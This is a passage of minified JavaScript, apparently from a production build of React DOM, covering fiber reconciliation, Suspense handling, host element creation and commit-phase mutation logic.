eu(e,n,t){(t=bo(-1,t)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Gi(0,n)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(t.callback=function(){Gi(0,n),"function"!=typeof r&&(null===Ms?Ms=new Set([this]):Ms.add(this));var e=n.stack;this.componentDidCatch(n.value,{componentStack:null!==e?e:""})}),t}function nu(e,n,t){var r=e.pingCache;if(null===r){r=e.pingCache=new Zi;var l=new Set;r.set(n,l)}else void 0===(l=r.get(n))&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=fc.bind(null,e,n,t),n.then(e,e))}function tu(e){do{var n;if((n=13===e.tag)&&(n=null===(n=e.memoizedState)||null!==n.dehydrated),n)return e;e=e.return}while(null!==e);return null}function ru(e,n,t,r,l){return 1&e.mode?(e.flags|=65536,e.lanes=l,e):(e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,1===t.tag&&(null===t.alternate?t.tag=17:((n=bo(-1,1)).tag=2,wo(t,n,1))),t.lanes|=1),e)}var lu=ae.ReactCurrentOwner,au=!1;function ou(e,n,t,r){n.child=null===e?Io(n,null,t,r):Do(n,e.child,t,r)}function iu(e,n,t,r,l){t=t.render;var a=n.ref;return so(n,l),r=si(e,n,t,r,a,l),t=ci(),null===e||au?(Va&&t&&$a(n),n.flags|=1,ou(e,n,r,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function uu(e,n,t,r,l){if(null===e){var a=t.type;return"function"!=typeof a||yc(a)||void 0!==a.defaultProps||null!==t.compare||void 0!==t.defaultProps?((e=wc(t.type,null,r,n,n.mode,l)).ref=n.ref,e.return=n,n.child=e):(n.tag=15,n.type=a,su(e,n,a,r,l))}if(a=e.child,!(e.lanes&l)){var o=a.memoizedProps;if((t=null!==(t=t.compare)?t:Qr)(o,r)&&e.ref===n.ref)return Lu(e,n,l)}return n.flags|=1,(e=bc(a,r)).ref=n.ref,e.return=n,n.child=e}function su(e,n,t,r,l){if(null!==e){var a=e.memoizedProps;if(Qr(a,r)&&e.ref===n.ref){if(au=!1,n.pendingProps=r=a,!(e.lanes&l))return n.lanes=e.lanes,Lu(e,n,l);131072&e.flags&&(au=!0)}}return du(e,n,t,r,l)}function cu(e,n,t){var r=n.pendingProps,l=r.children,a=null!==e?e.memoizedState:null;if("hidden"===r.mode)if(1&n.mode){if(!(1073741824&t))return e=null!==a?a.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,fa(bs,ys),ys|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==a?a.baseLanes:t,fa(bs,ys),ys|=r}else n.memoizedState={baseLanes:0,cachePool:null,transitions:null},fa(bs,ys),ys|=t;else null!==a?(r=a.baseLanes|t,n.memoizedState=null):r=t,fa(bs,ys),ys|=r;return ou(e,n,l,t),n.child}function fu(e,n){var t=n.ref;(null===e&&null!==t||null!==e&&e.ref!==t)&&(n.flags|=512,n.flags|=2097152)}function du(e,n,t,r,l){var a=va(t)?ha:pa.current;return a=ga(n,a),so(n,l),t=si(e,n,t,r,a,l),r=ci(),null===e||au?(Va&&r&&$a(n),n.flags|=1,ou(e,n,t,l),n.child):(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Lu(e,n,l))}function pu(e,n,t,r,l){if(va(t)){var a=!0;ka(n)}else a=!1;if(so(n,l),null===n.stateNode)zu(e,n),zo(n,t,r),To(n,t,r,l),r=!0;else if(null===e){var o=n.stateNode,i=n.memoizedProps;o.props=i;var u=o.context,s=t.contextType;"object"==typeof s&&null!==s?s=co(s):s=ga(n,s=va(t)?ha:pa.current);var c=t.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&Lo(n,o,r,s),go=!1;var d=n.memoizedState;o.state=d,_o(n,r,o,l),u=n.memoizedState,i!==r||d!==u||ma.current||go?("function"==typeof c&&(Co(n,t,c,r),u=n.memoizedState),(i=go||Po(n,t,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(n.flags|=4194308)):("function"==typeof o.componentDidMount&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(n.flags|=4194308),r=!1)}else{o=n.stateNode,yo(e,n),i=n.memoizedProps,s=n.type===n.elementType?i:no(n.type,i),o.props=s,f=n.pendingProps,d=o.context,"object"==typeof(u=t.contextType)&&null!==u?u=co(u):u=ga(n,u=va(t)?ha:pa.current);var p=t.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&Lo(n,o,r,u),go=!1,d=n.memoizedState,o.state=d,_o(n,r,o,l);var m=n.memoizedState;i!==f||d!==m||ma.current||go?("function"==typeof p&&(Co(n,t,p,r),m=n.memoizedState),(s=go||Po(n,t,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(n.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(n.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(n.flags|=1024),r=!1)}return mu(e,n,t,r,a,l)}function mu(e,n,t,r,l,a){fu(e,n);var o=!!(128&n.flags);if(!r&&!o)return l&&Sa(n,t,!1),Lu(e,n,a);r=n.stateNode,lu.current=n;var i=o&&"function"!=typeof t.getDerivedStateFromError?null:r.render();return n.flags|=1,null!==e&&o?(n.child=Do(n,e.child,null,a),n.child=Do(n,null,i,a)):ou(e,n,i,a),n.memoizedState=r.state,l&&Sa(n,t,!0),n.child}function hu(e){var n=e.stateNode;n.pendingContext?ba(0,n.pendingContext,n.pendingContext!==n.context):n.context&&ba(0,n.context,!1),Vo(e,n.containerInfo)}function gu(e,n,t,r,l){return Za(),Ja(l),n.flags|=256,ou(e,n,t,r),n.child}var vu,yu,bu,wu,ku={dehydrated:null,treeContext:null,retryLane:0};function Su(e){return{baseLanes:e,cachePool:null,transitions:null}}function _u(e,n,t){var r,l=n.pendingProps,a=Qo.current,o=!1,i=!!(128&n.flags);if((r=i)||(r=(null===e||null!==e.memoizedState)&&!!(2&a)),r?(o=!0,n.flags&=-129):null!==e&&null===e.memoizedState||(a|=1),fa(Qo,1&a),null===e)return Ka(n),null!==(e=n.memoizedState)&&null!==(e=e.dehydrated)?(1&n.mode?"$!"===e.data?n.lanes=8:n.lanes=1073741824:n.lanes=1,null):(i=l.children,e=l.fallback,o?(l=n.mode,o=n.child,i={mode:"hidden",children:i},1&l||null===o?o=Sc(i,l,0,null):(o.childLanes=0,o.pendingProps=i),e=kc(e,l,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=Su(t),n.memoizedState=ku,e):xu(n,i));if(null!==(a=e.memoizedState)&&null!==(r=a.dehydrated))return function(e,n,t,r,l,a,o){if(t)return 256&n.flags?(n.flags&=-257,Eu(e,n,o,r=Xi(Error(B(422))))):null!==n.memoizedState?(n.child=e.child,n.flags|=128,null):(a=r.fallback,l=n.mode,r=Sc({mode:"visible",children:r.children},l,0,null),(a=kc(a,l,o,null)).flags|=2,r.return=n,a.return=n,r.sibling=a,n.child=r,1&n.mode&&Do(n,e.child,null,o),n.child.memoizedState=Su(o),n.memoizedState=ku,a);if(!(1&n.mode))return Eu(e,n,o,null);if("$!"===l.data){if(r=l.nextSibling&&l.nextSibling.dataset)var i=r.dgst;return r=i,Eu(e,n,o,r=Xi(a=Error(B(419)),r,void 0))}if(i=!!(o&e.childLanes),au||i){if(null!==(r=hs)){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}0!==(l=l&(r.suspendedLanes|o)?0:l)&&l!==a.retryLane&&(a.retryLane=l,ho(e,l),As(r,e,l,-1))}return nc(),Eu(e,n,o,r=Xi(Error(B(421))))}return"$?"===l.data?(n.flags|=128,n.child=e.child,n=pc.bind(null,e),l._reactRetry=n,null):(e=a.treeContext,Aa=Kl(l.nextSibling),ja=n,Va=!0,Ba=null,null!==e&&(Ma[Fa++]=Oa,Ma[Fa++]=Da,Ma[Fa++]=Ra,Oa=e.id,Da=e.overflow,Ra=n),n=xu(n,r.children),n.flags|=4096,n)}(e,n,i,l,r,a,t);if(o){o=l.fallback,i=n.mode,r=(a=e.child).sibling;var u={mode:"hidden",children:l.children};return 1&i||n.child===a?(l=bc(a,u)).subtreeFlags=14680064&a.subtreeFlags:((l=n.child).childLanes=0,l.pendingProps=u,n.deletions=null),null!==r?o=bc(r,o):(o=kc(o,i,t,null)).flags|=2,o.return=n,l.return=n,l.sibling=o,n.child=l,l=o,o=n.child,i=null===(i=e.child.memoizedState)?Su(t):{baseLanes:i.baseLanes|t,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~t,n.memoizedState=ku,l}return e=(o=e.child).sibling,l=bc(o,{mode:"visible",children:l.children}),!(1&n.mode)&&(l.lanes=t),l.return=n,l.sibling=null,null!==e&&(null===(t=n.deletions)?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=l,n.memoizedState=null,l}function xu(e,n){return(n=Sc({mode:"visible",children:n},e.mode,0,null)).return=e,e.child=n}function Eu(e,n,t,r){return null!==r&&Ja(r),Do(n,e.child,null,t),(e=xu(n,n.pendingProps.children)).flags|=2,n.memoizedState=null,e}function Cu(e,n,t){e.lanes|=n;var r=e.alternate;null!==r&&(r.lanes|=n),uo(e.return,n,t)}function Nu(e,n,t,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(a.isBackwards=n,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=t,a.tailMode=l)}function Pu(e,n,t){var r=n.pendingProps,l=r.revealOrder,a=r.tail;if(ou(e,n,r.children,t),2&(r=Qo.current))r=1&r|2,n.flags|=128;else{if(null!==e&&128&e.flags)e:for(e=n.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Cu(e,t,n);else if(19===e.tag)Cu(e,t,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(fa(Qo,r),1&n.mode)switch(l){case"forwards":for(t=n.child,l=null;null!==t;)null!==(e=t.alternate)&&null===Ko(e)&&(l=t),t=t.sibling;null===(t=l)?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),Nu(n,!1,l,t,a);break;case"backwards":for(t=null,l=n.child,n.child=null;null!==l;){if(null!==(e=l.alternate)&&null===Ko(e)){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}Nu(n,!0,t,null,a);break;case"together":Nu(n,!1,null,null,void 0);break;default:n.memoizedState=null}else n.memoizedState=null;return n.child}function zu(e,n){!(1&n.mode)&&null!==e&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Lu(e,n,t){if(null!==e&&(n.dependencies=e.dependencies),Ss|=n.lanes,!(t&n.childLanes))return null;if(null!==e&&n.child!==e.child)throw Error(B(153));if(null!==n.child){for(t=bc(e=n.child,e.pendingProps),n.child=t,t.return=n;null!==e.sibling;)e=e.sibling,(t=t.sibling=bc(e,e.pendingProps)).return=n;t.sibling=null}return n.child}function Tu(e,n){if(!Va)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;null!==n;)null!==n.alternate&&(t=n),n=n.sibling;null===t?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?n||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Mu(e){var n=null!==e.alternate&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=14680064&l.subtreeFlags,r|=14680064&l.flags,l.return=e,l=l.sibling;else for(l=e.child;null!==l;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Fu(e,n,t){var r=n.pendingProps;switch(Ha(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Mu(n),null;case 1:case 17:return va(n.type)&&ya(),Mu(n),null;case 3:return r=n.stateNode,Bo(),ca(ma),ca(pa),Xo(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==e&&null!==e.child||(Xa(n)?n.flags|=4:null===e||e.memoizedState.isDehydrated&&!(256&n.flags)||(n.flags|=1024,null!==Ba&&(qs(Ba),Ba=null))),yu(e,n),Mu(n),null;case 5:qo(n);var l=Ao(jo.current);if(t=n.type,null!==e&&null!=n.stateNode)bu(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(null===n.stateNode)throw Error(B(166));return Mu(n),null}if(e=Ao($o.current),Xa(n)){r=n.stateNode,t=n.type;var a=n.memoizedProps;switch(r[Gl]=n,r[Zl]=a,e=!!(1&n.mode),t){case"dialog":xl("cancel",r),xl("close",r);break;case"iframe":case"object":case"embed":xl("load",r);break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],r);break;case"source":xl("error",r);break;case"img":case"image":case"link":xl("error",r),xl("load",r);break;case"details":xl("toggle",r);break;case"input":Oe(r,a),xl("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!a.multiple},xl("invalid",r);break;case"textarea":Ve(r,a),xl("invalid",r)}for(var o in rn(t,a),l=null,a)if(a.hasOwnProperty(o)){var i=a[o];"children"===o?"string"==typeof i?r.textContent!==i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",i]):"number"==typeof i&&r.textContent!==""+i&&(!0!==a.suppressHydrationWarning&&Il(r.textContent,i,e),l=["children",""+i]):q.hasOwnProperty(o)&&null!=i&&"onScroll"===o&&xl("scroll",r)}switch(t){case"input":Te(r),Ue(r,a,!0);break;case"textarea":Te(r),We(r);break;case"select":case"option":break;default:"function"==typeof a.onClick&&(r.onclick=Ul)}r=l,n.updateQueue=r,null!==r&&(n.flags|=4)}else{o=9===l.nodeType?l:l.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=qe(t)),"http://www.w3.org/1999/xhtml"===e?"script"===t?((e=o.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=o.createElement(t,{is:r.is}):(e=o.createElement(t),"select"===t&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,t),e[Gl]=n,e[Zl]=r,vu(e,n,!1,!1),n.stateNode=e;e:{switch(o=ln(t,r),t){case"dialog":xl("cancel",e),xl("close",e),l=r;break;case"iframe":case"object":case"embed":xl("load",e),l=r;break;case"video":case"audio":for(l=0;l<wl.length;l++)xl(wl[l],e);l=r;break;case"source":xl("error",e),l=r;break;case"img":case"image":case"link":xl("error",e),xl("load",e),l=r;break;case"details":xl("toggle",e),l=r;break;case"input":Oe(e,r),l=Re(e,r),xl("invalid",e);break;case"option":default:l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=Se({},r,{value:void 0}),xl("invalid",e);break;case"textarea":Ve(e,r),l=Ae(e,r),xl("invalid",e)}for(a in rn(t,l),i=l)if(i.hasOwnProperty(a)){var u=i[a];"style"===a?nn(e,u):"dangerouslySetInnerHTML"===a?null!=(u=u?u.__html:void 0)&&Xe(e,u):"children"===a?"string"==typeof u?("textarea"!==t||""!==u)&&Ge(e,u):"number"==typeof u&&Ge(e,""+u):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(q.hasOwnProperty(a)?null!=u&&"onScroll"===a&&xl("scroll",e):null!=u&&le(e,a,u,o))}switch(t){case"input":Te(e),Ue(e,r,!1);break;case"textarea":Te(e),We(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ze(r.value));break;case"select":e.multiple=!!r.multiple,null!=(a=r.value)?je(e,!!r.multiple,a,!1):null!=r.defaultValue&&je(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=Ul)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}null!==n.ref&&(n.flags|=512,n.flags|=2097152)}return Mu(n),null;case 6:if(e&&null!=n.stateNode)wu(e,n,e.memoizedProps,r);else{if("string"!=typeof r&&null===n.stateNode)throw Error(B(166));if(t=Ao(jo.current),Ao($o.current),Xa(n)){if(r=n.stateNode,t=n.memoizedProps,r[Gl]=n,(a=r.nodeValue!==t)&&null!==(e=ja))switch(e.tag){case 3:Il(r.nodeValue,t,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Il(r.nodeValue,t,!!(1&e.mode))}a&&(n.flags|=4)}else(r=(9===t.nodeType?t:t.ownerDocument).createTextNode(r))[Gl]=n,n.stateNode=r}return Mu(n),null;case 13:if(ca(Qo),r=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(Va&&null!==Aa&&1&n.mode&&!(128&n.flags))Ga(),Za(),n.flags|=98560,a=!1;else if(a=Xa(n),null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(B(318));if(!(a=null!==(a=n.memoizedState)?a.dehydrated:null))throw Error(B(317));a[Gl]=n}else Za(),!(128&n.flags)&&(n.memoizedState=null),n.flags|=4;Mu(n),a=!1}else null!==Ba&&(qs(Ba),Ba=null),a=!0;if(!a)return 65536&n.flags?n:null}return 128&n.flags?(n.lanes=t,n):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(n.child.flags|=8192,1&n.mode&&(null===e||1&Qo.current?0===ws&&(ws=3):nc())),null!==n.updateQueue&&(n.flags|=4),Mu(n),null);case 4:return Bo(),yu(e,n),null===e&&Nl(n.stateNode.containerInfo),Mu(n),null;case 10:return io(n.type._context),Mu(n),null;case 19:if(ca(Qo),null===(a=n.memoizedState))return Mu(n),null;if(r=!!(128&n.flags),null===(o=a.rendering))if(r)Tu(a,!1);else{if(0!==ws||null!==e&&128&e.flags)for(e=n.child;null!==e;){if(null!==(o=Ko(e))){for(n.flags|=128,Tu(a,!1),null!==(r=o.updateQueue)&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t,t=n.child;null!==t;)e=r,(a=t).flags&=14680066,null===(o=a.alternate)?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=o.childLanes,a.lanes=o.lanes,a.child=o.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=o.memoizedProps,a.memoizedState=o.memoizedState,a.updateQueue=o.updateQueue,a.type=o.type,e=o.dependencies,a.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return fa(Qo,1&Qo.current|2),n.child}e=e.sibling}null!==a.tail&&In()>Ps&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304)}else{if(!r)if(null!==(e=Ko(o))){if(n.flags|=128,r=!0,null!==(t=e.updateQueue)&&(n.updateQueue=t,n.flags|=4),Tu(a,!0),null===a.tail&&"hidden"===a.tailMode&&!o.alternate&&!Va)return Mu(n),null}else 2*In()-a.renderingStartTime>Ps&&1073741824!==t&&(n.flags|=128,r=!0,Tu(a,!1),n.lanes=4194304);a.isBackwards?(o.sibling=n.child,n.child=o):(null!==(t=a.last)?t.sibling=o:n.child=o,a.last=o)}return null!==a.tail?(n=a.tail,a.rendering=n,a.tail=n.sibling,a.renderingStartTime=In(),n.sibling=null,t=Qo.current,fa(Qo,r?1&t|2:1&t),n):(Mu(n),null);case 22:case 23:return Gs(),r=null!==n.memoizedState,null!==e&&null!==e.memoizedState!==r&&(n.flags|=8192),r&&1&n.mode?!!(1073741824&ys)&&(Mu(n),6&n.subtreeFlags&&(n.flags|=8192)):Mu(n),null;case 24:case 25:return null}throw Error(B(156,n.tag))}function Ru(e,n){switch(Ha(n),n.tag){case 1:return va(n.type)&&ya(),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return Bo(),ca(ma),ca(pa),Xo(),65536&(e=n.flags)&&!(128&e)?(n.flags=-65537&e|128,n):null;case 5:return qo(n),null;case 13:if(ca(Qo),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(B(340));Za()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return ca(Qo),null;case 4:return Bo(),null;case 10:return io(n.type._context),null;case 22:case 23:return Gs(),null;default:return null}}vu=function(e,n){for(var t=n.child;null!==t;){if(5===t.tag||6===t.tag)e.appendChild(t.stateNode);else if(4!==t.tag&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===n)break;for(;null===t.sibling;){if(null===t.return||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}},yu=function(){},bu=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,Ao($o.current);var a,o=null;switch(t){case"input":l=Re(e,l),r=Re(e,r),o=[];break;case"select":l=Se({},l,{value:void 0}),r=Se({},r,{value:void 0}),o=[];break;case"textarea":l=Ae(e,l),r=Ae(e,r),o=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(e.onclick=Ul)}for(s in rn(t,r),t=null,l)if(!r.hasOwnProperty(s)&&l.hasOwnProperty(s)&&null!=l[s])if("style"===s){var i=l[s];for(a in i)i.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(q.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null));for(s in r){var u=r[s];if(i=null!=l?l[s]:void 0,r.hasOwnProperty(s)&&u!==i&&(null!=u||null!=i))if("style"===s)if(i){for(a in i)!i.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in u)u.hasOwnProperty(a)&&i[a]!==u[a]&&(t||(t={}),t[a]=u[a])}else t||(o||(o=[]),o.push(s,t)),t=u;else"dangerouslySetInnerHTML"===s?(u=u?u.__html:void 0,i=i?i.__html:void 0,null!=u&&i!==u&&(o=o||[]).push(s,u)):"children"===s?"string"!=typeof u&&"number"!=typeof u||(o=o||[]).push(s,""+u):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(q.hasOwnProperty(s)?(null!=u&&"onScroll"===s&&xl("scroll",e),o||i===u||(o=[])):(o=o||[]).push(s,u))}t&&(o=o||[]).push("style",t);var s=o;(n.updateQueue=s)&&(n.flags|=4)}},wu=function(e,n,t,r){t!==r&&(n.flags|=4)};var Ou=!1,Du=!1,Iu="function"==typeof WeakSet?WeakSet:Set,Uu=null;function $u(e,n){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(r){cc(e,n,r)}else t.current=null}function Hu(e,n,t){try{t()}catch(r){cc(e,n,r)}}var ju=!1;function Au(e,n,t){var r=n.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var l=r=r.next;do{if((l.tag&e)===e){var a=l.destroy;l.destroy=void 0,void 0!==a&&Hu(n,t,a)}l=l.next}while(l!==r)}}function Vu(e,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function Bu(e){var n=e.ref;if(null!==n){var t=e.stateNode;e.tag,e=t,"function"==typeof n?n(e):n.current=e}}function Wu(e){var n=e.alternate;null!==n&&(e.alternate=null,Wu(n)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(n=e.stateNode)&&(delete n[Gl],delete n[Zl],delete n[ea],delete n[na],delete n[ta])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function qu(e){return 5===e.tag||3===e.tag||4===e.tag}function Qu(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||qu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Ku(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=Ul));else if(4!==r&&null!==(e=e.child))for(Ku(e,n,t),e=e.sibling;null!==e;)Ku(e,n,t),e=e.sibling}function Yu(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(Yu(e,n,t),e=e.sibling;null!==e;)Yu(e,n,t),e=e.sibling}var Xu=null,Gu=!1;function Zu(e,n,t){for(t=t.child;null!==t;)Ju(e,n,t),t=t.sibling}function Ju(e,n,t){if(Wn&&"function"==typeof Wn.onCommitFiberUnmount)try{Wn.onCommitFiberUnmount(Bn,t)}catch(i){}switch(t.tag){case 5:Du||$u(t,n);case 6:var r=Xu,l=Gu;Xu=null,Zu(e,n,t),Gu=l,null!==(Xu=r)&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)):Xu.removeChild(t.stateNode));break;case 18:null!==Xu&&(Gu?(e=Xu,t=t.stateNode,8===e.nodeType?Ql(e.parentNode,t):1===e.nodeType&&Ql(e,t),Pt(e)):Ql(Xu,t.stateNode));break;case 4:r=Xu,l=Gu,Xu=t.stateNode.containerInfo,Gu=!0,Zu(e,n,t),Xu=r,Gu=l;break;case 0:case 11:case 14:case 15:if(!Du&&(null!==(r=t.updateQueue)&&null!==(r=r.lastEffect))){l=r=r.next;do{var a=l,o=a.destroy;a=a.tag,void 0!==o&&(2&a||4&a)&&Hu(t,n,o),l=l.next}while(l!==r)}Zu(e,n,t);break;case 1:if(!Du&&($u(t,n),"function"==typeof(r=t.stateNode).componentWillUnmount))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){cc(t,n,i)}Zu(e,n,t);break;case 21:Zu(e,n,t);break;case 22:1&t.mode?(Du=(r=Du)||null!==t.memoizedState,Zu(e,n,t),Du=r):Zu(e,n,t);break;default:Zu(e,n,t)}}function es(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new Iu),n.forEach((function(n){var r=mc.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function ns(e,n){var t=n.deletions;if(null!==t)for(var r=0;r<t.length;r++){var l=t[r];try{var a=e,o=n,i=o;e:for(;null!==i;){switch(i.tag){case 5:Xu=i.stateNode,Gu=!1;break e;case 3:case 4:Xu=i.stateNode.containerInfo,Gu=!0;break e}i=i.return}if(null===Xu)throw Error(B(160));Ju(a,o,l),Xu=null,Gu=!1;var u=l.alternate;null!==u&&(u.return=null),l.return=null}catch(s){cc(l,n,s)}}if(12854&n.subtreeFlags)for(n=n.child;null!==n;)ts(n,e),n=n.sibling}function ts(e,n){var t=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ns(n,e),rs(e),4&r){try{Au(3,e,e.return),Vu(3,e)}catch(h){cc(e,e.return,h)}try{Au(5,e,e.return)}catch(h){cc(e,e.return,h)}}break;case 1:ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return);break;case 5:if(ns(n,e),rs(e),512&r&&null!==t&&$u(t,t.return),32&e.flags){var l=e.stateNode;try{Ge(l,"")}catch(h){cc(e,e.return,h)}}if(4&r&&null!=(l=e.stateNode)){var a=e.memoizedProps,o=null!==t?t.memoizedProps:a,i=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===i&&"radio"===a.type&&null!=a.name&&De(l,a),ln(i,o);var 